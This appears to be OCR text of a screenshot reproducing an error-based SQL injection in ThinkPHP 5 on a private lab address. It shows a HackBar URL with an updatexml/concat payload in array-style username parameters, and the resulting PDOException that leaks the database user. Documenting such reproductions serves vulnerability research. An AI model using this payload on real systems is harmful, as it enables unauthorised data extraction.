 [10501] PDOException in Connection.php line 779
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'~thinkphp_v5@localhost~'
770.
771. $this->numRows = $this->PDOStatement->rowCount();
772.
773. return $this->numRows;
774. } catch (\PDOException $e) {
775. if ($this->isBreak($e)) {
776. return $this->close()->execute($sql, $bind);
777. }
778.
779. throw new PDOException($e, $this->config, $this->getLastsql());
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.81.138:10002/public/?username[0]=point&username[1]=a&username[2]='b' and updatexml(1,concat(0x7e,user(),0x7e),1))--+